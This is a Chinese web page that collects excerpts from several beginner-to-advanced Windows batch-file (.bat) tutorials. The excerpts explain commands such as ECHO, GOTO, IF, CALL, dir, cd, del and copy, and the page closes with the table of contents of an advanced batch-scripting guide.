其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注==================
windows批处理命令详解及脚本实例
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
BAT(批处理)文件编写详细手册
BAT(批处理)文件编写详细手册 一、批处理文件简介 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句 (for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的 DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch 目录(例如C:/BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:/batch,你就可以在任意位置运行所有你编写的批处理程序。 简单的说,批处理的作用就是自动的连续执行多条命令。 二、批处理中常用命令: 1.echo命令:表示显示此命令后的字符。字符不需要使用引号。其中,%和^两个字 符不能显示。 2.Echo off命令:表示在此语句后所有运行的命令都不显示命令行本身。即关闭echo 回显功能。可以使用echo on打开。 3.@命令:它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能 影响当前行)。 4.call命令:调用另一个批处理文件(如果不用call而直接调用别的批处理文件, 那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 5.pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续。如果不想显示以上英文提示信息, 可以这样写:pause>null 6.rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考 用的(相当于程序中的注释)。 7.::命令:与rem命令等效。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:/a.bat,执行该批处理 文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off //不显示后续命令行及当前命令行
批处理命令大全(合集命令)
1 echo 和@ 回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果 批处理开始和结束时,系统都会自动打开回显 2 errorlevel 程序返回码 echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 用于判断刚才的命令是否执行成功 默认值为0,一般命令执行出错会设errorlevel 为1 3 dir 显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示C 盘当前目录中的目录 dir c:\ /a:-d #显示C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示d:\mp3 目录里的文件,只显示文件名,不显示时间和大小dir *.exe /s 显示当前目录和子目录里所有的.exe文件 其中* 是通配符,代表所有的文件名,还一个通配符? 代表一个任意字母或汉字 如c*.* 代表以 c 开头的所有文件 ?.exe 代表所有文件名是一个字母的.exe文件 如果指定的目录或文件不存在,将返回errorlevel 为1 每个文件夹的dir 输出都会有2个子目录. 和.. . 代表当前目录 .. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考dir /? 4 cd 更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录
批处理常用命令及用法大全_-__打印
注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里的文件,只显示文件名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一个通配符 ? 代表一个任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考 dir /? 4 cd更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录 cd #显示当前目录 cd /d d:\mp3 #可以同时更改盘符和目录 cd "Documents and Settings"\All users文件名带空格,路径前需要加上引号!!如果更改到的目录不存在,则出错返回 errorlevel=1 5 md创建目录 md abc #在当前目录里建立子目录 abc md d:\a\b\c #如果 d:\a 不存在,将会自动创建 6 rd删除目录 rd abc #删除当前目录里的 abc 子目录,要求为空目录 rd /s/q d:\temp #删除 d:\temp 文件夹及其子文件夹和文件,不需要按 Y 确认 7 del删除文件 del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件 del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按 Y 确认 del /q/a/f d:\temp\*.*删除 d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 del /q/a/f/s d:\temp\*.*删除 d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 8 ren文件重命名 ren 1.txt 2.bak #把 1.txt 更名为 2.bak ren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件 ren d:\temp tmp #支持对文件夹的重命名 9 cls清屏 10 type显示文件内容 type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码 type *.txt #显示当前目录里所有.txt文件的内容 11 copy拷贝文件 XCOPY复制组文件 COPY复制文件 拷贝目录和文件——xcopy 在拷贝单个文件时,可以使用copy命令完成,但当我们要成批拷贝文件,甚至连同子目录一起拷贝时,就要用到xcopy。 copy c:\test.txt d:\复制 c:\test.txt 文件到 d:\ copy c:\test.txt d:\test.bak复制 c:\test.txt 文件到 d:\ ,并重命名为 test.bak copy c:\*.*复制 c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录 copy con test.txt从屏幕上等待输入,按 Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn 代表打印机,nul代表空设备 copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txt 1
新手学习的DOS批处理高级教程全集
DOS批处理高级教程精选合编20080331(windows Xp) 前言 本教程主要引用伤脑筋版主(https://www.360docs.net/doc/a613477754.html,)的系列文章,同时参考引用[英雄]教程等其他批处理教程,本文将这些文章合并在一起,并适当修改,修改整理也是学习过程,力求深刻而又简单易懂,主要目的是方便自己以后查阅。 本教程很长啊,需要一定的耐心才能看完,能够看完的话,差不多就是批处理高手了,即使不是高手也是熟手了。如果连续不停的看完本教程而且理解得差不多,估计人也累趴下了。本教程适合对dos有一定基础的人慢慢学习或查阅。 查阅方法:复制目录中的条目,搜索即可。 目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟 17、ATTRIB 显示或更改文件属性 第二节常用特殊符号 1、@ 命令行回显屏蔽符 2、% 批处理变量引导符 3、> 重定向符 4、>> 重定向符 5、<、>&、<& 重定向符 6、| 命令管道符 7、^ 转义字符 8、& 组合命令 9、&& 组合命令 10、|| 组合命令
11、"" 字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d 三、参数 /R 四、参数 /L 五、参数 /F 第三章 FOR命令中的变量 一、~I - 删除任何引号("),扩展 %I 二、%~fI - 将 %I 扩展到一个完全合格的路径名 三、%~dI - 仅将 %I 扩展到一个驱动器号 四、%~pI - 仅将 %I 扩展到一个路径 五、%~nI - 仅将 %I 扩展到一个文件名 六、%~xI - 仅将 %I 扩展到一个文件扩展名 七、%~sI - 扩展的路径只含有短名 八、%~aI - 将 %I 扩展到文件的文件属性 九、%~tI - 将 %I 扩展到文件的日期/时间 十、%~zI - 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章 DOS编程高级技巧 一、界面设计
